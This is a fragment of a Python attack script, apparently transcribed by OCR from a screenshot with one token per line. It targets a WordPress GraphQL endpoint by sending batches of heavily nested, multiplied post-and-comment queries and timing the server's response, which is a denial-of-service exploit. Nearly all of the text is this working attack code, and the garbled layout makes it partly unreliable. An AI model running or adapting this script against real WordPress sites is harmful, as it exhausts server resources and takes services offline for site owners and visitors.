
print
(
'Could not identify GraphQL 
running at "/index.php?graphql"'
)
  sys
.
exit
(
1
)
queries 
=
[
]
payload 
=
'content \n comments { \n 
nodes { \n content } }'
*
FORCE_MULTIPLIER

query 
=
{
'query'
:
'query { \n posts { \n 
nodes { \n '
+
 payload 
+
'} } }'
}
for
 _ 
in
range
(
0
,
 CHAINED_REQUESTS
)
:
  queries
.
append
(
query
)
r 
=
 requests
.
post
(
WORDPRESS_URL
,
json
=
queries
)
print
(
'Time took: {} seconds 
'
.
format
(
r
.
elapsed
.
total_seconds
(
)
)
)
print
(
'Response:'
,
 r
.
json
(
)
)